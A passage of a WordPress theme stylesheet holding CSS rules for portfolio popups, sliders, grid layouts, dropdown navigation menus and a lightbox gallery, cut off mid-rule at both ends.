.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close{visibility:visible;}
.cbp-popup-lightbox .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 0 transparent;width:44px;height:44px;top:0;bottom:0;left:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-prev:hover{background-position:0 -46px;}
.cbp-popup-singlePage .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 -92px transparent;width:44px;height:44px;margin:auto;top:0;right:108px;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-prev:hover{background-position:0 -138px;}
.cbp-popup-lightbox .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px 0 transparent;width:44px;height:44px;top:0;bottom:0;right:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-next:hover{background-position:-46px -46px;}
.cbp-popup-singlePage .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px -92px transparent;width:44px;height:44px;margin:auto;top:0;right:0;bottom:0;left:108px;}
.cbp-popup-singlePage .cbp-popup-next:hover{background-position:-46px -138px;}
.cbp-popup-lightbox .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:20px;}
.cbp-popup-lightbox .cbp-popup-close:hover{background-position:-92px -46px;}
.cbp-popup-singlePage .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px -92px transparent;height:44px;width:44px;margin:auto;top:0;right:0;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-close:hover{background-position:-92px -138px;}
.cbp-popup-singlePage .cbp-popup-ie8bg{background-color:#fff;}
@media only screen and (max-width: 360px), (max-height: 600px) {
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);}
.cbp-popup-lightbox .cbp-popup-close{right:10px;top:10px;}
.cbp-popup-lightbox .cbp-popup-next{right:10px;}
.cbp-popup-lightbox .cbp-popup-prev{left:10px;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{height:84px;}
.cbp-popup-singlePage .cbp-popup-content{margin-top:120px;}
}
.cbp-popup-loadingBox{width:100%;height:100%;position:absolute;top:0;left:0;}
.cbp-popup-lightbox .cbp-popup-loadingBox:after{border-left:3px solid rgba(255, 255, 255, 0.3);border-right:3px solid rgba(255, 255, 255, 0.3);border-bottom:3px solid rgba(255, 255, 255, 0.3);border-top:3px solid rgba(255, 255, 255, 0.85);}
.cbp-popup-ready .cbp-popup-loadingBox{visibility:hidden;display:none;}
.cbp-popup-loading .cbp-popup-loadingBox{visibility:visible;display:block;}
.cbp-popup-transitionend{overflow-y:scroll;}
.cbp-popup-singlePage{left:100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content{opacity:0;}
.cbp-popup-singlePage-open{left:0;}
.cbp-popup-singlePage.cbp-popup-singlePage-fade{left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade{opacity:1;}
.cbp-popup-singlePage.cbp-popup-singlePage-right{left:-100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right{left:0;}
.cbp-l-project-title{color:#454444;font:600 42px/46px "Open Sans", sans-serif;letter-spacing:2px;margin-bottom:15px;text-align:center;text-transform:uppercase;}
.cbp-l-project-subtitle{color:#787878;font:400 14px/21px "Open Sans", sans-serif;margin:0 auto 50px;max-width:500px;text-align:center;}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img{display:block;margin:0 auto;max-width:100%;}
.cbp-l-project-container{overflow:hidden;margin:40px auto 0;clear:both;}
.cbp-l-project-desc{float:left;width:62%;}
.cbp-l-project-details{float:right;width:38%;padding-left:60px;margin-bottom:15px;}
@media only screen and (max-width: 768px) {
.cbp-l-project-title{font-size:30px;line-height:34px;}
.cbp-l-project-desc{width:100%;}
.cbp-l-project-details{width:100%;margin-top:20px;padding-left:0;}
}
.cbp-l-project-desc-title{border-bottom:1px solid #cdcdcd;margin-bottom:22px;color:#444;}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span{border-bottom:1px solid #747474;display:inline-block;margin:0 0 -1px 0;font:400 16px/36px "Open Sans", sans-serif;padding:0 5px 0 0;}
.cbp-l-project-desc-text{font:400 13px/20px "Open Sans", sans-serif;color:#555;margin-bottom:20px;}
.cbp-l-project-details-title{border-bottom:1px solid #cdcdcd;margin-bottom:19px;color:#444;}
.cbp-l-project-details-list{margin:0;padding:0;list-style:none;}
.cbp-l-project-details-list > li, .cbp-l-project-details-list > div{border-bottom:1px dotted #DFDFDF;padding:inherit;color:#666;font:400 12px/30px "Open Sans", sans-serif;}
.cbp-l-project-details-list > li:last-child, .cbp-l-project-details-list > div:last-child{border:none;}
.cbp-l-project-details-list strong{display:inline-block;color:#696969;font-weight:600;min-width:100px;}
.cbp-l-project-details-visit{color:#FFFFFF;float:right;clear:both;text-decoration:none;font:400 11px/18px "Open Sans", sans-serif;margin-top:25px;background-color:#62B57B;padding:8px 19px;text-transform:uppercase;letter-spacing:.5px;}
.cbp-l-project-details-visit:hover{opacity:0.9;color:#fff;}
.cbp-l-project-related-wrap{font-size:0;margin:0;padding:0;}
.cbp-l-project-related-item{margin-left:5%;max-width:30%;float:left;}
.cbp-l-project-related-item:first-child{margin-left:0;}
.cbp-l-project-related-title{font:700 14px/18px "Open Sans", sans-serif;color:#474747;margin-top:20px;}
.cbp-l-project-related-link{text-decoration:none;}
.cbp-l-project-related-link:hover{opacity:0.9;}
.cbp-l-member-img{float:left;width:40%;margin-top:20px;}
.cbp-l-member-img img{border:1px solid #e2e2e2;width:auto;max-width:100%;height:auto;display:inline-block;border:0;}
.cbp-l-member-info{margin-top:20px;padding-left:25px;float:left;width:60%;}
@media only screen and (max-width: 768px) {
.cbp-l-member-img{width:100%;text-align:center;}
.cbp-l-member-info{width:100%;padding-left:0;}
}
.cbp-l-member-name{font:400 28px/28px "Open Sans", sans-serif;color:#474747;}
.cbp-l-member-position{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:6px;}
.cbp-l-member-desc{font:400 12px/18px "Open Sans", sans-serif;margin-top:25px;color:#474747;}
.cbp-popup-singlePageInline-open{-webkit-transition:height .5s ease 0s !important;transition:height .5s ease 0s !important;}
.cbp-popup-singlePageInline-open .cbp-item{-webkit-transition:-webkit-transform .5s ease 0s !important;transition:transform .5s ease 0s !important;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after{display:none;visibility:hidden;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition-delay:0;transition-delay:0;}
.cbp-popup-singlePageInline{width:100%;position:absolute;top:0;left:0;z-index:0;overflow:hidden;}
.cbp-popup-singlePageInline .cbp-popup-content{opacity:0;width:100%;z-index:1;min-height:300px;}
.cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s;}
.cbp-popup-singlePageInline .cbp-popup-navigation{opacity:0;position:absolute;top:0;right:0;z-index:2;width:40px;height:40px;}
.cbp-popup-singlePageInline .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:30px;}
.cbp-popup-singlePageInline .cbp-popup-close:hover{opacity:0.7;}
.cbp-popup-singlePageInline-ready{z-index:4;}
.cbp-popup-singlePageInline-ready .cbp-popup-content, .cbp-popup-singlePageInline-ready .cbp-popup-navigation{opacity:1;}
.cbp-popup-singlePageInline-ready:after{display:none;visibility:hidden;}
.cbp-singlePageInline-active{opacity:0.6 !important;}
.cbp-l-inline{margin:20px 0;overflow:hidden;background:#FAFAFA;padding:30px;}
.cbp-l-inline-left{float:left;width:44%;}
.cbp-l-project-img{max-width:100%;}
.cbp-l-inline-right{float:right;width:56%;padding-left:inherit;}
@media only screen and (max-width: 768px) {
.cbp-l-inline-left{width:100%;text-align:center;margin-top:40px;}
.cbp-l-inline-right{width:100%;padding-left:0;margin-top:20px;}
}
.cbp-l-inline-title{font:400 28px/30px "Open Sans", sans-serif;color:#474747;}
.cbp-l-inline-subtitle{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:7px;}
.cbp-l-inline-desc{font:400 13px/20px "Open Sans", sans-serif;color:#474747;margin-top:25px;margin-bottom:20px;}
.cbp-l-inline-view-wrap{text-align:right;}
.cbp-l-inline-view{font:400 13px/35px "Open Sans", sans-serif;color:#9C9C9C;margin-top:40px;display:inline-block;padding:0 20px;border:1px solid #ccc;text-decoration:none;}
.cbp-l-inline-view:hover{color:#757575;}
.cbp-l-inline-details{margin-bottom:15px;font:13px/22px "Open Sans", sans-serif;}
.cbp-l-loadMore-defaultText, .cbp-l-loadMore-button-defaultText{display:block;}
.cbp-l-loadMore-loadingText, .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText{display:block;}
.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading{display:block;}
.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-loadingText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText{display:none;}
.cbp-mode-slider{-webkit-transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper, .cbp-mode-slider .cbp-item{-webkit-transition:-webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.cbp-mode-slider-dragStart *{cursor:move !important;cursor:-ms-grabbing !important;cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important;}
.cbp-mode-slider-dragStart .cbp-wrapper{-webkit-transition:none;transition:none;}
.cbp-nav-next, .cbp-nav-prev{position:relative;background:#7c8b90;cursor:pointer;display:inline-block;margin-left:1px;height:22px;width:21px;}
.cbp-nav-next{border-radius:0 2px 2px 0;}
.cbp-nav-prev{border-radius:2px 0 0 2px;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:0.8;}
.cbp-nav-next:after, .cbp-nav-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;height:10px;width:7px;}
.cbp-nav-next:after{background-position:-134px 0;}
.cbp-nav-prev:after{background-position:-134px -12px;}
.cbp-nav-stop{opacity:0.5 !important;cursor:default !important;}
.cbp-nav{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-nav-controls{position:absolute;top:-51px;right:0;z-index:100;}
.cbp-nav-pagination{position:absolute;bottom:-30px;right:0;z-index:100;left:0;text-align:center;}
.cbp-nav-pagination-item{position:relative;width:10px;height:10px;border-radius:50%;margin:0 4px;display:inline-block;cursor:pointer;background:#c2c2c2;-webkit-transition:background 0.5s;transition:background 0.5s;}
.cbp-nav-pagination-active{background:#797979;}
.cbp-pagination-item{max-width:100px;display:inline-block;cursor:pointer;margin-top:10px;margin-right:5px;position:relative;}
.cbp-pagination-item img{display:block;width:100%;height:auto;border:0;}
.cbp-pagination-item:after{content:'';position:absolute;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);-webkit-transition:background .5s ease-in-out;transition:background .5s ease-in-out;}
.cbp-pagination-active:after{background:transparent;}
.cbp-slider-wrap, .cbp-slider-item{margin:0;padding:0;list-style-type:none;}
.cbp-slider .cbp-nav-controls{position:static;}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider .cbp-nav-next{right:25px;left:auto;}
.cbp-slider .cbp-nav-prev{left:25px;right:auto;}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:44px;height:44px;}
.cbp-slider .cbp-nav-next:after{background-position:-46px -92px;}
.cbp-slider .cbp-nav-next:hover:after{background-position:-46px -46px;}
.cbp-slider .cbp-nav-prev:after{background-position:0 -92px;}
.cbp-slider .cbp-nav-prev:hover:after{background-position:0 -46px;}
.cbp-slider .cbp-nav-pagination{text-align:right;bottom:20px;right:25px;left:auto;}
.cbp-slider-edge .cbp-nav-controls{position:static;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider-edge .cbp-nav-next{right:-14px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-14px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-edge .cbp-nav-next:after{background-position:-134px -24px;}
.cbp-slider-edge .cbp-nav-prev:after{background-position:-134px -42px;}
.cbp-slider-edge .cbp-nav-pagination{bottom:-50px;}
.cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #0f0f0f;opacity:0.4;background:transparent;}
.cbp-slider-edge .cbp-nav-pagination-active{background:#000;}
.cbp-slider-inline{position:relative;}
.cbp-slider-inline .cbp-slider-item{position:absolute;width:100%;top:0;transition:left .5s ease;}
.cbp-slider-inline .cbp-slider-item--active{position:relative;z-index:2;}
.cbp-slider-wrapper{position:relative;overflow:hidden;}
.cbp-slider-controls{position:absolute;top:0;right:0;z-index:100;opacity:0;-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-slider-inline-ready .cbp-slider-controls{opacity:1;}
.cbp-slider-next, .cbp-slider-prev{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;cursor:pointer;position:relative;width:36px;height:36px;background:#547EB1;}
.cbp-slider-next{margin-left:1px;}
.cbp-slider-next:after, .cbp-slider-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-next:after{background-position:-134px -60px;}
.cbp-slider-prev:after{background-position:-134px -78px;}
.cbp-l-grid-agency .cbp-caption:after{position:absolute;content:'';width:0;height:0;border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;bottom:0px;left:50%;margin-left:-5px;z-index:1;}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.15);transform:scale(1.15);}
.cbp-l-grid-agency-title{margin-top:18px;font:700 17px/24px "Lato", sans-serif;color:#666;text-align:center;}
.cbp-item:hover .cbp-l-grid-agency-title{color:#222;}
.cbp-l-grid-agency-desc{font:400 12px/21px "Open Sans", sans-serif;color:#aaa;text-align:center;}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(0, 0, 0, 0.7);}
.cbp-l-grid-work .cbp-item{padding:3px;}
.cbp-l-grid-work .cbp-item-wrapper{background-color:#fff;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);padding:7px 7px 27px;border-top:1px solid #F4F4F4;}
.cbp-l-grid-work-title{margin-top:17px;font:400 17px/25px "Roboto Condensed", sans-serif;color:#607D8B;text-align:center;text-transform:uppercase;display:block;}
.cbp-l-grid-work-title:hover{color:#365D67;}
.cbp-l-grid-work-desc{font:400 11px/16px "Open Sans", sans-serif;color:#888888;text-align:center;text-transform:uppercase;}
.cbp-l-grid-blog-title{font:400 18px/30px "Open Sans", sans-serif;color:#444;display:block;margin-top:17px;}
.cbp-l-grid-blog-title:hover{color:#787878;}
.cbp-l-grid-blog-date{font:400 12px/18px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-blog-comments{font:400 12px/18px "Open Sans", sans-serif;color:#3C6FBB;display:inline-block;}
.cbp-l-grid-blog-comments:hover{opacity:.8;}
.cbp-l-grid-blog-desc{font:400 13px/18px "Open Sans", sans-serif;color:#9B9B9B;margin-top:9px;}
.cbp-l-grid-blog-split{margin:0 4px;font:400 13px/16px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-clients{height:180px;}
.cbp-l-clients-title-block{font:400 32px/53px "Roboto", sans-serif;color:#666464;text-align:center;margin-bottom:40px;}
.cbp-l-grid-faq .cbp-item{width:100%;}
.cbp-l-grid-projects-title{font:700 14px/21px "Open Sans", sans-serif;color:#474747;margin-top:15px;}
.cbp-l-grid-projects-desc{font:400 12px/18px "Open Sans", sans-serif;color:#888888;margin-top:5px;}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.95);}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight{background-color:#545454;}
.cbp-l-grid-masonry-projects-title{font:500 15px/22px "Roboto", sans-serif;color:#59a3b6;text-align:center;display:block;margin-top:12px;}
.cbp-l-grid-masonry-projects-title:hover{color:#457C8B;}
.cbp-l-grid-masonry-projects-desc{font:400 12px/18px "Roboto", sans-serif;color:#b2b2b2;text-align:center;}
.cbp-l-grid-team-name{font:400 17px/24px "Open Sans", sans-serif;color:#456297;display:block;text-align:center;margin-top:18px;}
.cbp-l-grid-team-name:hover{color:#34425C;}
.cbp-l-grid-team-position{font:italic 400 13px/21px "Open Sans", sans-serif;color:#999;text-align:center;}
.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap{background-color:#64C28E;background-color:rgba(101, 199, 150, 0.95);}
.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.97);}
.cbp-l-grid-mosaic .cbp-caption-activeWrap{background-color:#FFEA71;background-color:rgba(255, 234, 113, 0.95);}
.cbp-l-grid-mosaic .cbp-l-caption-title{color:#5A5A5A;font:500 18px/22px "Roboto", sans-serif;text-transform:uppercase;margin-bottom:5px;}
.cbp-l-grid-mosaic .cbp-l-caption-desc{color:#585858;font:400 13px/20px "Roboto", sans-serif;}
.cbp-l-slider-title-block{border-bottom:1px solid #cdcdcd;margin-bottom:22px;}
.cbp-l-slider-title-block div{padding:0 2px 6px 0;display:inline-block;border-bottom:1px solid #a9a5a5;color:#5e5e5e;margin-bottom:-1px;font:15px/21px "Roboto", sans-serif;}
.cbp-l-grid-slider-team-name{float:left;font:20px/30px "Roboto", sans-serif;color:#494949;margin-top:16px;}
.cbp-l-grid-slider-team-position{clear:both;font:14px/21px "Roboto", sans-serif;color:#A6A6A6;}
.cbp-l-grid-slider-team-desc{font:13px/20px "Roboto", sans-serif;color:#969696;margin-top:15px;}
.cbp-l-grid-slider-team-social{float:right;margin-top:22px;}
.cbp-l-grid-slider-team-social a{margin-left:4px;}
.cbp-l-grid-slider-team-social a:hover{opacity:0.8;}
.cbp-l-slider-testimonials-wrap{background:#f8f9f9;padding:80px 0 110px;border-width:1px 0;border-style:solid;border-color:#dce1e2;}
.cbp-l-grid-slider-testimonials-body{color:#424242;max-width:800px;margin:0 auto;font:20px/32px sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-slider-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#777;text-align:center;margin-bottom:10px;margin-top:30px;}
.cbp-l-grid-tabs{height:100px;}
.cbp-l-grid-tabs .cbp-item{font:14px/24px "Lato", sans-serif;max-width:700px;width:100%;margin:0 auto;right:0;text-align:center;color:#5a5a5a;}
.cbp-l-testimonials-title-block{position:relative;text-align:center;font:26px/36px "Roboto", sans-serif;color:#E7E7E7;margin-bottom:60px;}
.cbp-l-testimonials-title-block:after{content:'';position:absolute;margin:0 auto;width:23px;height:2px;bottom:-6px;background-color:#C2C2C2;left:0;right:0;}
.cbp-l-testimonials-wrap{background:#2D2D2D;padding:60px 0 110px;}
.cbp-l-grid-testimonials-body{color:#e7e7e7;max-width:800px;margin:0 auto;font:20px/32px "Roboto", sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#C2C2C2;text-align:center;margin-bottom:40px;margin-top:35px;}
.cbp-search{position:relative;width:220px;margin-bottom:40px;}
.cbp-search .cbp-search-nothing{display:none;}
.cbp-search-icon{position:absolute;width:32px;height:100%;top:0;right:0;text-align:center;cursor:pointer;pointer-events:none;}
.cbp-search-icon:after{content:'';display:block;background:url("[data-uri]") no-repeat scroll center center;width:100%;height:100%;pointer-events:none;}
.cbp-search-input{height:36px;padding:0 32px 0 12px;margin:0;border-radius:1px;border:1px solid #c6c3c4;font:400 12px "Open Sans", sans-serif;width:100%;}
.cbp-search-input[value] + .cbp-search-icon{pointer-events:auto;}
.cbp-search-input[value] + .cbp-search-icon:after{background-image:url("[data-uri]");}
.cbp-search-nothing{position:absolute;top:0;padding:0 0 30px;text-align:center;width:100%;font:13px "Open Sans", sans-serif;}
.cbp-l-project-social{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb, .cbp-social-twitter, .cbp-social-googleplus, .cbp-social-pinterest{margin-right:9px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb:hover, .cbp-social-twitter:hover, .cbp-social-googleplus:hover, .cbp-social-pinterest:hover{opacity:.8;}
.cbp-social-fb:focus, .cbp-social-twitter:focus, .cbp-social-googleplus:focus, .cbp-social-pinterest:focus{outline:none;}
.cbp-social-fb path{fill:#415C9B;}
.cbp-social-twitter path{fill:#55acee;}
.cbp-social-googleplus path{fill:#E57371;}
.cbp-social-pinterest path{fill:#cb2027;}
.sm{position:relative;z-index:9999;}
.sm,.sm ul,.sm li{display:block;list-style:none;margin:0;padding:0;line-height:normal;direction:ltr;text-align:left;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;text-align:right;}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{margin:0;padding:0;}
.sm ul{display:none;}
.sm li,.sm a{position:relative;}
.sm a{display:block;}
.sm a.disabled{cursor:not-allowed;}
.sm:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden;}
.sm,.sm *,.sm *:before,.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.navbar-nav:not(.sm-collapsible) ul .caret{border:0;}
.navbar-nav:not(.sm-collapsible) ul a.has-submenu{}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;top:10px;margin:0 15px 0 0;padding:0;text-align:center;border:0;}
.navbar-nav.sm-collapsible .caret:before{content:'\f218';font-family:"Ionicons";font-weight:normal;font-size:13px;}
.navbar-nav.sm-collapsible .open > a > .caret:before{content:'\f209';}
.navbar-nav.sm-collapsible a.has-submenu{padding-right:0;position:relative;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}
.navbar-nav .dropdown-menu > li > a{white-space:normal;}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}
.navbar-right ul.dropdown-menu{left:0;right:auto;}
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?n1z373);src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.woff?n1z373) format("woff"),url(/wp-content/themes/wallpicsv3/type/lg/lg.ttf?n1z373) format("truetype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform 